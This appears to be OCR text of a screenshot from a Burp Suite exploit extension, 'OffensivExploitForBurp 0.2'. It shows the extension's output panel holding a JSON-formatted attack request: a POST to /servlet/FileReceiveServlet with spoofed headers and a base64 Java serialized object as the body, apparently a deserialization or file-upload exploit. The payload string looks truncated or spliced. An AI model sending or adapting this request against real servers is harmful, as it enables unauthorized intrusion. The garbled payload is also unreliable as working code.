 Java
OffensivExploitForBurp 0.2
Details
Output
Errors
Output to system console
Save to file:
Select file ...
Show in UI:
1 {
2 "path":"/servlet/FileReceiveServlet",
3 "method":"POST",
4 "header":{
5 "Accept":"*/*",
6 "User-Agent":"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36",
7 "Connection":"close",
8 "Referer":"https://google.com",
9 "Host":"x.x.x.x",
10 "Accept-Encoding":"gzip, deflate",
11 "Content-Length":"154",
12 "Content-Type":"multipart/form-data;"
13 },
14
"body":"rO0ABXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG9hZEZhY3RvckkACXRocmVzaG9sZHhwP0AAAAAAAAx3CAAAABAAAAACdAAJRklMR
cy9uY193ZWJ4dGVzdFZ1bC4uLg=="
15 }
16